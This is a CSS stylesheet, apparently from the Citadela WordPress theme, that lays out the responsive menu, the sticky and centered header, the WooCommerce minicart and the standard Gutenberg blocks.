.responsive-menu.admin-bar:not(.mobile-screen-width) .main-navigation .menu-item-wrapper.opened > a,
.responsive-menu.admin-bar:not(.mobile-screen-width) .main-navigation .menu-item-wrapper:focus-within > a {
  top: 32px;
  margin-top: 0px;
}
.responsive-menu.admin-bar:not(.mobile-screen-width) .citadela-woocommerce-minicart.opened .cart-header {
  margin-top: 32px;
}
@media all and (max-width: 782px) {
  .responsive-menu.admin-bar:not(.mobile-screen-width) .main-navigation .menu-item-wrapper.opened,
  .responsive-menu.admin-bar:not(.mobile-screen-width) .main-navigation .menu-item-wrapper:focus-within,
  .responsive-menu.admin-bar:not(.mobile-screen-width) .citadela-woocommerce-minicart.opened {
    padding-top: 106px;
  }
  .responsive-menu.admin-bar:not(.mobile-screen-width) .main-navigation .responsive-close-button {
    top: 46px;
  }
  .responsive-menu.admin-bar:not(.mobile-screen-width) .main-navigation .menu-item-wrapper.opened > a,
  .responsive-menu.admin-bar:not(.mobile-screen-width) .main-navigation .menu-item-wrapper:focus-within > a {
    top: 46px;
  }
  .responsive-menu.admin-bar:not(.mobile-screen-width) .citadela-woocommerce-minicart.opened .cart-header {
    margin-top: 46px;
  }
}
.responsive-menu.menu-opened {
  overflow: hidden;
}
.responsive-menu.menu-opened .main-navigation .responsive-close-button {
  display: block;
}
/**************/
/*** HEADER ***/
/**************/
.site-header {
  background-color: #1e73be;
  color: #ffffff;
  font-size: 0;
  position: relative;
}
.site-header:before {
  display: block;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
.site-header.loading {
  visibility: hidden;
}
.header-color-overlay .site-header:before {
  background-color: #1e73be;
  opacity: 0.7;
}
.site-header .grid-main {
  position: relative;
  z-index: 1010;
  /* important for before object */
}
.site-branding {
  text-align: center;
  padding: 40px 20px;
  max-width: 100%;
  margin-left: auto;
  margin-right: auto;
  position: relative;
}
.site-branding .custom-logo {
  width: auto;
  height: auto;
  max-width: 100%;
  max-height: 150px;
}
.site-branding .text-logo {
  font-size: 1rem;
}
.site-branding.text-hidden .text-logo {
  display: none !important;
}
.site-branding .logo-wrapper {
  display: inline-block;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.site-branding .logo-wrapper + .text-logo {
  padding-top: 10px;
}
.site-branding .custom-logo-link {
  display: block;
}
.site-branding .site-title {
  font-family: "Open Sans";
  font-weight: 700;
  margin-top: 0;
  margin-bottom: 0;
  font-size: 2em;
  line-height: 1.2;
}
.site-branding .site-title a {
  text-decoration: none;
  color: #ffffff;
}
.site-branding .site-description {
  margin-top: 0px;
  margin-bottom: 0;
  font-size: 0.9em;
  color: #ffffff;
}
.responsive-menu .site-header {
  z-index: 2000;
}
.mobile-screen-width .site-header .site-branding {
  max-width: 100% !important;
}
@media all and (min-width: 300px) {
  .mobile-screen-width .site-header.logo-align-left-mobile .grid-main {
    display: flex;
    flex-flow: row nowrap;
  }
  .mobile-screen-width .site-header.logo-align-left-mobile .site-branding {
    flex: 0 0 auto;
    align-self: flex-start;
    display: flex;
    flex-flow: row nowrap;
    text-align: left;
    margin-left: 0;
  }
  .mobile-screen-width .site-header.logo-align-left-mobile .site-branding .logo-wrapper {
    flex: 0 0 auto;
    margin-right: 2.4vw;
  }
  .mobile-screen-width .site-header.logo-align-left-mobile .site-branding .text-logo {
    flex: 1 1 auto;
    align-self: center;
    padding-top: 0;
  }
  .mobile-screen-width .site-header.logo-align-left-mobile .main-navigation {
    flex: 1 1 auto;
    align-self: center;
    width: auto;
    height: auto;
  }
}
.mobile-screen-width .site-branding.hide-textlogo-mobile .text-logo {
  display: none !important;
}
.mobile-screen-width .site-branding.hide-tagline-mobile .site-description {
  display: none !important;
}
.mobile-screen-width.responsive-menu:not(.header-scrolled) .site-header .main-navigation {
  padding-top: 10px;
}
.mobile-screen-width.responsive-menu:not(.header-scrolled) .site-header .main-navigation .menu-item-wrapper > a {
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  background: none;
  color: #ffffff;
}
.mobile-screen-width.responsive-menu:not(.header-scrolled) .site-header .citadela-woocommerce-minicart:not(.opened) {
  margin-left: 0;
  float: right;
}
.mobile-screen-width.responsive-menu:not(.header-scrolled) .site-header .citadela-woocommerce-minicart:not(.opened) .cart-header > .cart-icon {
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  background: none;
  color: #ffffff;
}
.mobile-screen-width.responsive-menu:not(.header-scrolled).header-with-cart .site-header .main-navigation {
  left: 0;
}
@media all and (min-width: 300px) {
  .mobile-screen-width.responsive-menu:not(.header-scrolled) .site-header.logo-align-left-mobile .site-branding .site-title {
    padding-right: 100px;
  }
  .mobile-screen-width.responsive-menu:not(.header-scrolled) .site-header.logo-align-left-mobile .main-navigation {
    left: auto;
    padding-top: 10px;
  }
  .mobile-screen-width.responsive-menu:not(.header-scrolled) .site-header.logo-align-left-mobile .citadela-woocommerce-minicart:not(.opened) {
    margin-left: 1px;
    float: none;
    position: relative;
  }
  .mobile-screen-width.responsive-menu:not(.header-scrolled) .site-header.logo-align-left-mobile .citadela-woocommerce-minicart:not(.opened):before {
    content: "";
    position: absolute;
    top: 5px;
    left: -1px;
    bottom: 5px;
    border-left: 1px solid;
    border-color: rgba(255, 255, 255, 0.4);
  }
}
.mobile-screen-width.responsive-menu.header-scrolled .menu-hidden .citadela-woocommerce-minicart:not(.opened) .cart-header {
  -moz-border-radius: 0px 0px 0px 0px;
  -webkit-border-radius: 0px 0px 0px 0px;
  border-radius: 0px 0px 0px 0px;
  overflow: hidden;
}
body:not(.mobile-screen-width) {
  /*** CLASSIC HEADER LAYOUT ***/
  /*** CENTER HEADER LAYOUT ***/
}
body:not(.mobile-screen-width).responsive-menu .site-header .grid-main {
  position: static;
}
body:not(.mobile-screen-width).responsive-menu .site-header .site-branding {
  position: relative;
}
body:not(.mobile-screen-width).responsive-menu .site-header.is-sticky .main-navigation {
  padding-top: 10px;
}
body:not(.mobile-screen-width).responsive-menu.header-with-cart .is-sticky .main-navigation .menu-item-wrapper > a {
  -moz-border-radius: 0px 0px 0px 0px;
  -webkit-border-radius: 0px 0px 0px 0px;
  border-radius: 0px 0px 0px 0px;
}
body:not(.mobile-screen-width).responsive-menu.header-with-cart .citadela-woocommerce-minicart:not(.opened) .cart-header {
  background-color: #ffffff;
  overflow: hidden;
}
body:not(.mobile-screen-width).responsive-menu.header-with-cart .menu-hidden .citadela-woocommerce-minicart:not(.opened) .cart-header {
  -moz-border-radius: 0px 0px 0px 0px;
  -webkit-border-radius: 0px 0px 0px 0px;
  border-radius: 0px 0px 0px 0px;
}
body:not(.mobile-screen-width).responsive-menu.header-with-cart .citadela-woocommerce-minicart:not(.opened) .cart-header > .cart-icon {
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}
body:not(.mobile-screen-width).responsive-menu.header-with-cart .citadela-woocommerce-minicart:not(.is-empty) .cart-header > .cart-count {
  font-size: 1.22rem;
  display: inline-block;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}
body:not(.mobile-screen-width).responsive-menu:not(.header-with-cart) .is-sticky .main-navigation .menu-item-wrapper > a {
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}
body:not(.mobile-screen-width) .site-branding.hide-textlogo-desktop .text-logo {
  display: none !important;
}
body:not(.mobile-screen-width) .site-branding.hide-tagline-desktop .site-description {
  display: none !important;
}
body:not(.mobile-screen-width).classic-header-layout .site-header,
body:not(.mobile-screen-width).center-header-layout .site-header.is-sticky {
  padding-left: 40px;
  padding-right: 40px;
  /* new styles for pro plugin */
}
body:not(.mobile-screen-width).classic-header-layout .site-header .grid-main,
body:not(.mobile-screen-width).center-header-layout .site-header.is-sticky .grid-main {
  max-width: 1200px;
}
body:not(.mobile-screen-width).classic-header-layout .site-header.fullwidth-header .grid-main,
body:not(.mobile-screen-width).center-header-layout .site-header.is-sticky.fullwidth-header .grid-main {
  max-width: none;
}
body:not(.mobile-screen-width).classic-header-layout .site-header .site-branding,
body:not(.mobile-screen-width).center-header-layout .site-header.is-sticky .site-branding {
  display: inline-block;
  width: auto;
  max-width: 270px;
  text-align: left;
  padding-left: 0;
  padding-right: 0;
}
body:not(.mobile-screen-width).classic-header-layout .site-header .site-branding .logo-wrapper,
body:not(.mobile-screen-width).center-header-layout .site-header.is-sticky .site-branding .logo-wrapper {
  display: inline-block;
  vertical-align: middle;
}
body:not(.mobile-screen-width).classic-header-layout .site-header .site-branding .text-logo,
body:not(.mobile-screen-width).center-header-layout .site-header.is-sticky .site-branding .text-logo {
  display: inline-block;
  vertical-align: middle;
  padding-top: 0;
}
body:not(.mobile-screen-width).classic-header-layout .site-header .site-branding > a + .text-logo,
body:not(.mobile-screen-width).center-header-layout .site-header.is-sticky .site-branding > a + .text-logo {
  /* max-width: calc(@logoSpace ~"- 175px"); */
}
body:not(.mobile-screen-width).classic-header-layout .site-header .site-branding:not(.hide-textlogo-desktop) .logo-wrapper,
body:not(.mobile-screen-width).center-header-layout .site-header.is-sticky .site-branding:not(.hide-textlogo-desktop) .logo-wrapper {
  max-width: 150px;
  max-height: 150px;
}
body:not(.mobile-screen-width).classic-header-layout .site-header .site-branding.hide-textlogo-desktop .logo-wrapper,
body:not(.mobile-screen-width).center-header-layout .site-header.is-sticky .site-branding.hide-textlogo-desktop .logo-wrapper {
  max-width: 300px;
  max-height: 150px;
}
body:not(.mobile-screen-width).classic-header-layout .site-header .main-navigation,
body:not(.mobile-screen-width).center-header-layout .site-header.is-sticky .main-navigation {
  display: inline-block;
  /* width: -webkit-calc(~"100% -" @logoSpace);  width: calc(~"100% -" @logoSpace); */
  text-align: right;
}
@media all and (min-width: 300px) {
  body:not(.mobile-screen-width).classic-header-layout .site-header .grid-main,
  body:not(.mobile-screen-width).center-header-layout .site-header.is-sticky .grid-main {
    display: flex;
    flex-flow: row nowrap;
  }
  body:not(.mobile-screen-width).classic-header-layout .site-header .site-branding,
  body:not(.mobile-screen-width).center-header-layout .site-header.is-sticky .site-branding {
    flex: 0 0 auto;
    align-self: flex-start;
    display: flex;
    flex-flow: row nowrap;
    text-align: left;
    margin-left: 0;
  }
  body:not(.mobile-screen-width).classic-header-layout .site-header .site-branding .logo-wrapper,
  body:not(.mobile-screen-width).center-header-layout .site-header.is-sticky .site-branding .logo-wrapper {
    flex: 0 0 auto;
    margin-right: 2.4vw;
  }
  body:not(.mobile-screen-width).classic-header-layout .site-header .site-branding .text-logo,
  body:not(.mobile-screen-width).center-header-layout .site-header.is-sticky .site-branding .text-logo {
    flex: 1 1 auto;
    align-self: center;
    padding-top: 0;
  }
  body:not(.mobile-screen-width).classic-header-layout .site-header .main-navigation,
  body:not(.mobile-screen-width).center-header-layout .site-header.is-sticky .main-navigation {
    flex: 1 1 auto;
    align-self: center;
    width: auto;
    height: auto;
  }
}
body:not(.mobile-screen-width).classic-header-layout .site-header .site-branding .logo-wrapper,
body:not(.mobile-screen-width).center-header-layout .site-header.is-sticky .site-branding .logo-wrapper {
  margin-right: 25px;
}
body:not(.mobile-screen-width).center-header-layout .site-header:not(.is-sticky) .grid-main {
  max-width: none;
}
body:not(.mobile-screen-width).center-header-layout .site-header:not(.is-sticky) .site-branding {
  width: 768px;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  margin-left: auto;
  margin-right: auto;
  max-width: 100% !important;
  padding-left: 40px;
  padding-right: 40px;
}
body:not(.mobile-screen-width).center-header-layout .site-header:not(.is-sticky) .site-branding .site-description {
  width: auto;
  margin-left: auto;
  margin-right: auto;
}
body:not(.mobile-screen-width).center-header-layout .site-header:not(.is-sticky).fullwidth-header .site-branding {
  width: 1200px;
}
body:not(.mobile-screen-width).center-header-layout .site-header:not(.is-sticky).fullwidth-header .site-branding .site-description {
  width: 1200px;
  max-width: 100%;
}
body:not(.mobile-screen-width).center-header-layout .site-header:not(.is-sticky) .main-navigation {
  height: auto;
  text-align: center;
}
body:not(.mobile-screen-width).center-header-layout:not(.responsive-menu) .site-header:not(.is-sticky) .main-navigation .citadela-menu-main-menu {
  display: block;
}
body:not(.mobile-screen-width).center-header-layout:not(.responsive-menu) .site-header:not(.is-sticky) .main-navigation .citadela-menu-container {
  background: rgba(255, 255, 255, 0.3);
}
body:not(.mobile-screen-width).center-header-layout:not(.responsive-menu) .site-header:not(.is-sticky):not(.fullwidth-header) .main-navigation .citadela-menu-container > ul {
  width: 1200px;
  max-width: 100%;
  margin-left: auto;
  margin-right: auto;
}
/***********************************************/
/*** STICKY HEADER settings and combinations ***/
/***********************************************/
/***  BURGER MENU ***/
.responsive-menu.mobile-screen-width.header-scrolled.sticky-header-mobile-burger .main-navigation,
.responsive-menu:not(.mobile-screen-width).header-scrolled.sticky-header-desktop-burger .main-navigation {
  position: fixed;
  top: 60px;
  right: 0px;
  margin-top: -60px;
  -moz-transition: top 0.5s;
  -webkit-transition: top 0.5s;
  transition: top 0.5s;
}
@media all and (max-width: 299px) {
  .responsive-menu.mobile-screen-width.header-scrolled.sticky-header-mobile-full .main-navigation {
    position: fixed;
    top: 60px;
    right: 0px;
    margin-top: -60px;
    -moz-transition: top 0.5s;
    -webkit-transition: top 0.5s;
    transition: top 0.5s;
  }
}
.responsive-menu:not(.mobile-screen-width).header-scrolled.sticky-header-desktop-burger.admin-bar .site-header:not(.is-sticky) .main-navigation {
  top: 92px;
}
@media all and (max-width: 782px) {
  .responsive-menu:not(.mobile-screen-width).header-scrolled.sticky-header-desktop-burger.admin-bar .site-header:not(.is-sticky) .main-navigation {
    top: 106px;
  }
}
/*** FULL STICKY HEADER ***/
@media all and (min-width: 300px) {
  body.header-scrolled .site-header.is-sticky {
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
    background-image: none !important;
    background-color: #1e73be !important;
    -moz-box-shadow: 0 3px 20px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0 3px 20px rgba(0, 0, 0, 0.1);
    box-shadow: 0 3px 20px rgba(0, 0, 0, 0.1);
  }
  body.header-scrolled .site-header.is-sticky .site-branding {
    padding-top: 10px;
    padding-bottom: 10px;
  }
  body.header-scrolled .site-header.is-sticky .site-branding .site-title {
    font-size: 1.6em !important;
  }
  body.header-scrolled .site-header.is-sticky .site-branding .site-description {
    display: none;
  }
  body.header-scrolled .site-header.is-sticky .main-navigation {
    padding-top: 10px;
  }
  body.header-scrolled .site-header.is-sticky .site-branding .logo-wrapper {
    height: 40px;
    line-height: 40px;
  }
  body.header-scrolled .site-header.is-sticky .site-branding .logo-wrapper img {
    max-height: 100%;
    vertical-align: middle;
  }
  body.header-scrolled .site-header.is-sticky .site-branding .custom-logo-link {
    height: 100%;
  }
  body.header-scrolled.mobile-screen-width .site-header.is-sticky .site-branding {
    padding-top: 5px;
    padding-bottom: 5px;
  }
  body.header-scrolled.mobile-screen-width .site-header.is-sticky .site-branding .site-title {
    font-size: 1.4em !important;
  }
  body.header-scrolled.mobile-screen-width .site-header.is-sticky .site-branding.hide-title-mobile .text-logo {
    display: none;
  }
  body.header-scrolled.mobile-screen-width .site-header.is-sticky .main-navigation {
    padding-top: 5px;
  }
  body.header-scrolled.mobile-screen-width .site-header.is-sticky .main-navigation .menu-item-wrapper > a {
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    border-radius: 0px;
    background: none;
    color: #ffffff;
  }
  body.header-scrolled.mobile-screen-width .site-header.is-sticky .citadela-woocommerce-minicart:not(.opened) .cart-header > .cart-icon {
    background: none;
    color: #ffffff;
  }
  body.header-scrolled.mobile-screen-width .site-header.is-sticky.logo-align-left-mobile .site-branding {
    padding-right: 120px;
  }
  body.header-scrolled.mobile-screen-width .site-header.is-sticky.logo-align-left-mobile .citadela-woocommerce-minicart:not(.opened) {
    position: relative;
  }
  body.header-scrolled.mobile-screen-width .site-header.is-sticky.logo-align-left-mobile .citadela-woocommerce-minicart:not(.opened):before {
    content: "";
    position: absolute;
    top: 5px;
    left: -1px;
    bottom: 5px;
    border-left: 1px solid;
    border-color: rgba(255, 255, 255, 0.4);
  }
  body.header-scrolled.mobile-screen-width .site-header.is-sticky:not(.logo-align-left-mobile) .site-branding {
    padding: 10px 60px;
  }
  body.header-scrolled.mobile-screen-width .site-header.is-sticky:not(.logo-align-left-mobile) .site-branding.hide-title-mobile {
    padding-top: 5px;
    padding-bottom: 5px;
  }
  body.header-scrolled.mobile-screen-width .site-header.is-sticky:not(.logo-align-left-mobile) .site-branding .logo-wrapper + .text-logo {
    padding-top: 5px;
  }
  body.header-scrolled.mobile-screen-width .site-header.is-sticky:not(.logo-align-left-mobile) .main-navigation {
    left: 0;
  }
  body.header-scrolled.mobile-screen-width .site-header.is-sticky:not(.logo-align-left-mobile) .citadela-woocommerce-minicart:not(.opened) {
    float: right;
  }
  body.header-scrolled:not(.mobile-screen-width) .site-header.is-sticky .site-branding .logo-wrapper {
    margin-right: 15px;
  }
  body.header-scrolled:not(.mobile-screen-width) .site-header.is-sticky .site-branding.hide-title-desktop .text-logo {
    display: none;
  }
}
@media all and (min-width: 300px) and all and (min-width: 300px) {
  body.header-scrolled:not(.mobile-screen-width) .site-header.is-sticky .grid-main {
    display: flex;
    flex-flow: row nowrap;
  }
  body.header-scrolled:not(.mobile-screen-width) .site-header.is-sticky .site-branding {
    flex: 0 0 auto;
    align-self: flex-start;
    display: flex;
    flex-flow: row nowrap;
    text-align: left;
    margin-left: 0;
  }
  body.header-scrolled:not(.mobile-screen-width) .site-header.is-sticky .site-branding .logo-wrapper {
    flex: 0 0 auto;
    margin-right: 2.4vw;
  }
  body.header-scrolled:not(.mobile-screen-width) .site-header.is-sticky .site-branding .text-logo {
    flex: 1 1 auto;
    align-self: center;
    padding-top: 0;
  }
  body.header-scrolled:not(.mobile-screen-width) .site-header.is-sticky .main-navigation {
    flex: 1 1 auto;
    align-self: center;
    width: auto;
    height: auto;
  }
}
.sticky-header-desktop-full:not(.mobile-screen-width) .main-navigation .citadela-menu-container > ul > li > ul {
  max-height: calc(100vh - 150px);
  overflow: auto;
}
.sticky-header-desktop-full:not(.mobile-screen-width).header-scrolled {
  /*** Modern Layout - sidebars ***/
  /*** Half layout ***/
}
.sticky-header-desktop-full:not(.mobile-screen-width).header-scrolled.admin-bar .site-header.is-sticky {
  top: 32px;
}
@media all and (max-width: 782px) {
  .sticky-header-desktop-full:not(.mobile-screen-width).header-scrolled.admin-bar .site-header.is-sticky {
    top: 46px;
  }
}
@media all and (min-width: 1025px) {
  .sticky-header-desktop-full:not(.mobile-screen-width).header-scrolled:not(.page-fullwidth).modern-theme-layout.right-sidebar .site-header.is-sticky,
  .sticky-header-desktop-full:not(.mobile-screen-width).header-scrolled:not(.page-fullwidth).modern-theme-layout.left-sidebar .site-header.is-sticky {
    width: 75%;
  }
}
@media all and (min-width: 1267px) {
  .sticky-header-desktop-full:not(.mobile-screen-width).header-scrolled:not(.page-fullwidth).modern-theme-layout.right-sidebar .site-header.is-sticky,
  .sticky-header-desktop-full:not(.mobile-screen-width).header-scrolled:not(.page-fullwidth).modern-theme-layout.left-sidebar .site-header.is-sticky {
    width: calc(100% - 300px);
  }
}
@media all and (min-width: 1661px) {
  .sticky-header-desktop-full:not(.mobile-screen-width).header-scrolled:not(.page-fullwidth).modern-theme-layout.right-sidebar .site-header.is-sticky,
  .sticky-header-desktop-full:not(.mobile-screen-width).header-scrolled:not(.page-fullwidth).modern-theme-layout.left-sidebar .site-header.is-sticky {
    width: calc(100% - 380px);
  }
}
@media all and (min-width: 1025px) {
  .sticky-header-desktop-full:not(.mobile-screen-width).header-scrolled.half-layout .site-header.is-sticky {
    width: 70%;
  }
}
@media all and (min-width: 1267px) {
  .sticky-header-desktop-full:not(.mobile-screen-width).header-scrolled.half-layout .site-header.is-sticky {
    width: 60%;
  }
}
@media all and (min-width: 1661px) {
  .sticky-header-desktop-full:not(.mobile-screen-width).header-scrolled.half-layout .site-header.is-sticky {
    width: 50%;
  }
}
/***********************/
/*** STANDARD BLOCKS ***/
/***********************/
*[class*='wp-block-'],
*[class*='wc-block-'] {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.wp-block-columns.alignfull {
  padding-left: 20px;
  padding-right: 20px;
}
@media all and (min-width: 600px) {
  .wp-block-columns.alignfull {
    padding-left: 40px;
    padding-right: 40px;
  }
}
.wp-block-columns.alignwide {
  padding-left: 20px;
  padding-right: 20px;
}
@media all and (min-width: 600px) {
  .wp-block-columns.alignwide {
    padding-left: 40px;
    padding-right: 40px;
  }
}
.alignfull[class*='wp-block-'],
.alignfull[class*='wc-block-'],
.alignwide[class*='wp-block-'],
.alignwide[class*='wc-block-'] {
  width: 100vw;
  max-width: none;
  margin-left: -50vw;
  position: relative;
  left: 50%;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding-left: 20px;
  padding-right: 20px;
}
@media all and (min-width: 600px) {
  .alignfull[class*='wp-block-'],
  .alignfull[class*='wc-block-'],
  .alignwide[class*='wp-block-'],
  .alignwide[class*='wc-block-'] {
    padding-left: 40px;
    padding-right: 40px;
  }
}
.widget .alignfull[class*='wp-block-'],
.wp-block-column .alignfull[class*='wp-block-'],
.widget .alignfull[class*='wc-block-'],
.wp-block-column .alignfull[class*='wc-block-'],
.widget .alignwide[class*='wp-block-'],
.wp-block-column .alignwide[class*='wp-block-'],
.widget .alignwide[class*='wc-block-'],
.wp-block-column .alignwide[class*='wc-block-'] {
  width: auto !important;
  max-width: none !important;
  margin-left: 0 !important;
  left: 0 !important;
}
.widget .alignfull[class*='wp-block-']:not(.has-background),
.wp-block-column .alignfull[class*='wp-block-']:not(.has-background),
.widget .alignfull[class*='wc-block-']:not(.has-background),
.wp-block-column .alignfull[class*='wc-block-']:not(.has-background),
.widget .alignwide[class*='wp-block-']:not(.has-background),
.wp-block-column .alignwide[class*='wp-block-']:not(.has-background),
.widget .alignwide[class*='wc-block-']:not(.has-background),
.wp-block-column .alignwide[class*='wc-block-']:not(.has-background) {
  padding-left: 0px;
  padding-right: 0px;
}
@media all and (min-width: 600px) {
  .widget .alignfull[class*='wp-block-']:not(.has-background),
  .wp-block-column .alignfull[class*='wp-block-']:not(.has-background),
  .widget .alignfull[class*='wc-block-']:not(.has-background),
  .wp-block-column .alignfull[class*='wc-block-']:not(.has-background),
  .widget .alignwide[class*='wp-block-']:not(.has-background),
  .wp-block-column .alignwide[class*='wp-block-']:not(.has-background),
  .widget .alignwide[class*='wc-block-']:not(.has-background),
  .wp-block-column .alignwide[class*='wc-block-']:not(.has-background) {
    padding-left: 0px;
    padding-right: 0px;
  }
}
@media all and (min-width: 600px) {
  .alignwide[class*='wp-block-'].has-background,
  .alignwide[class*='wc-block-'].has-background,
  .alignwide[class*='wp-block-'].has-background-dim {
    max-width: calc(100vw - 80px);
    margin-left: calc((100vw - 80px) / -2);
  }
}
@media all and (min-width: 1200px) {
  body:not(.page-fullwidth) .alignwide[class*='wp-block-'],
  body:not(.page-fullwidth) .alignwide[class*='wc-block-'] {
    max-width: 1200px;
    margin-left: -600px;
  }
}
@media all and (min-width: 1280px) {
  body:not(.page-fullwidth) .alignwide[class*='wp-block-']:not(.has-background),
  body:not(.page-fullwidth) .alignwide[class*='wc-block-']:not(.has-background),
  body:not(.page-fullwidth) .wp-block-columns.alignwide:not(.has-background) {
    padding-left: 0px;
    padding-right: 0px;
  }
}
@media all and (min-width: 1280px) and all and (min-width: 600px) {
  body:not(.page-fullwidth) .alignwide[class*='wp-block-']:not(.has-background),
  body:not(.page-fullwidth) .alignwide[class*='wc-block-']:not(.has-background),
  body:not(.page-fullwidth) .wp-block-columns.alignwide:not(.has-background) {
    padding-left: 0px;
    padding-right: 0px;
  }
}
@media all and (min-width: 1280px) {
  body.page-fullwidth .alignwide[class*='wp-block-'],
  body.page-fullwidth .alignwide[class*='wc-block-'] {
    max-width: 1200px;
    margin-left: -600px;
  }
}
@media all and (min-width: 1200px) and (max-width: 1279px) {
  body.page-fullwidth .alignwide[class*='wp-block-'].has-background,
  body.page-fullwidth .alignwide[class*='wc-block-'].has-background,
  body.page-fullwidth .alignwide[class*='wp-block-'].has-background-dim {
    max-width: calc(100vw - 80px);
    margin-left: calc((100vw - 80px) / -2);
  }
}
@media all and (min-width: 1280px) {
  body.page-fullwidth .alignwide[class*='wp-block-']:not(.has-background),
  body.page-fullwidth .alignwide[class*='wc-block-']:not(.has-background),
  body.page-fullwidth .wp-block-columns.alignwide:not(.has-background) {
    padding-left: 0px;
    padding-right: 0px;
  }
}
@media all and (min-width: 1280px) and all and (min-width: 600px) {
  body.page-fullwidth .alignwide[class*='wp-block-']:not(.has-background),
  body.page-fullwidth .alignwide[class*='wc-block-']:not(.has-background),
  body.page-fullwidth .wp-block-columns.alignwide:not(.has-background) {
    padding-left: 0px;
    padding-right: 0px;
  }
}
.entry-content > ul:not([class]),
.item-content > ul:not([class]),
.wp-block-column > ul:not([class]),
.comment-content ul,
.wp-block-page-list {
  margin-left: 1.2em;
  list-style-type: disc;
}
.entry-content > ul:not([class]) li,
.item-content > ul:not([class]) li,
.wp-block-column > ul:not([class]) li,
.comment-content ul li,
.wp-block-page-list li {
  list-style-position: initial;
}
.entry-content > ul:not([class]) ul,
.item-content > ul:not([class]) ul,
.wp-block-column > ul:not([class]) ul,
.comment-content ul ul,
.wp-block-page-list ul {
  margin: 0.5em 0em 0.5em 1.2em;
  list-style-type: circle;
}
.entry-content > ul:not([class]) ul ul,
.item-content > ul:not([class]) ul ul,
.wp-block-column > ul:not([class]) ul ul,
.comment-content ul ul ul,
.wp-block-page-list ul ul {
  list-style-type: disc;
}
.entry-content > ul:not([class]) ol,
.item-content > ul:not([class]) ol,
.wp-block-column > ul:not([class]) ol,
.comment-content ul ol,
.wp-block-page-list ol {
  margin: 0.5em 0em 0.5em 0em;
  list-style-position: inside;
}
.entry-content > ul:not([class]) ol > li > ul,
.item-content > ul:not([class]) ol > li > ul,
.wp-block-column > ul:not([class]) ol > li > ul,
.comment-content ul ol > li > ul,
.wp-block-page-list ol > li > ul {
  margin-left: 2em;
}
.entry-content > ul:not([class]) li,
.item-content > ul:not([class]) li,
.wp-block-column > ul:not([class]) li,
.comment-content ul li,
.wp-block-page-list li {
  margin: 0.4em 0;
  padding-left: 0em;
}
.entry-content > ul:not([class]) ol > li,
.item-content > ul:not([class]) ol > li,
.wp-block-column > ul:not([class]) ol > li,
.comment-content ul ol > li,
.wp-block-page-list ol > li {
  padding-left: 0;
}
.wp-block-page-list .wp-block-page-list__submenu-icon {
  display: none;
}
.entry-content > ol:not([class]),
.item-content > ol:not([class]),
.wp-block-column > ol:not([class]),
.comment-content ol {
  margin-left: 0em;
  list-style-position: inside;
}
.entry-content > ol:not([class]) li,
.item-content > ol:not([class]) li,
.wp-block-column > ol:not([class]) li,
.comment-content ol li {
  list-style-position: inside;
}
.entry-content > ol:not([class]) ul,
.item-content > ol:not([class]) ul,
.wp-block-column > ol:not([class]) ul,
.comment-content ol ul {
  margin: 0.5em 0em 0.5em 2em;
  list-style-type: disc;
}
.entry-content > ol:not([class]) ul ul,
.item-content > ol:not([class]) ul ul,
.wp-block-column > ol:not([class]) ul ul,
.comment-content ol ul ul {
  list-style-type: circle;
  margin-left: 1em;
}
.entry-content > ol:not([class]) ol,
.item-content > ol:not([class]) ol,
.wp-block-column > ol:not([class]) ol,
.comment-content ol ol {
  margin: 0.5em 0em 0.5em 1em;
  list-style-position: inside;
}
.entry-content > ol:not([class]) ul > li > ol,
.item-content > ol:not([class]) ul > li > ol,
.wp-block-column > ol:not([class]) ul > li > ol,
.comment-content ol ul > li > ol {
  margin-left: 0;
}
.entry-content > ol:not([class]) li,
.item-content > ol:not([class]) li,
.wp-block-column > ol:not([class]) li,
.comment-content ol li {
  margin: 0.4em 0;
  padding-left: 0em;
}
.comments-area .comment-content ol {
  list-style-type: decimal;
}
.wp-block-separator {
  border: 0;
  border-top: 1px solid;
  border-color: #222222;
  height: 0px;
  margin: 1.5em 0;
}
.wp-block-separator.is-style-default {
  width: 30px;
}
.wp-block-separator.is-style-wide {
  margin: 2em 0;
}
.wp-block-separator.is-style-dots {
  border: 0;
}
.wp-block-gallery.alignleft,
.wp-block-gallery.alignright,
[data-align=left] .wp-block-gallery,
[data-align=right] .wp-block-gallery {
  display: flex;
}
.wp-block-audio audio {
  width: 100%;
}
.wp-block-gallery {
  margin: 0;
}
.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.wp-block-gallery.alignfull {
  padding-left: 20px;
  padding-right: 20px;
}
.wp-block-gallery.alignleft {
  margin: 0.5em 1.5em .5em 0;
}
.wp-block-gallery.alignright {
  margin: 0.5em 0 .5em 1.5em;
}
.wp-block-image .alignleft {
  margin: 0.5em 1.5em .5em 0;
}
.wp-block-image .alignright {
  margin: 0.5em 0 .5em 1.5em;
}
.wp-block-embed iframe {
  width: 100%;
}
.wp-block-embed.is-type-video .wp-block-embed__wrapper {
  position: relative;
  height: 0;
  padding-top: 56.25%;
}
.wp-block-embed.is-type-video.wp-embed-aspect-4-3 .wp-block-embed__wrapper {
  padding-top: 75%;
}
.wp-block-embed.is-type-video iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.wp-block-latest-posts.wp-block-latest-posts__list {
  margin-left: 0;
}
.wp-block-latest-posts.wp-block-latest-posts__list li {
  margin-bottom: 0.5em;
}
/***********************/
/*** CITADELA BLOCKS ***/
/***********************/
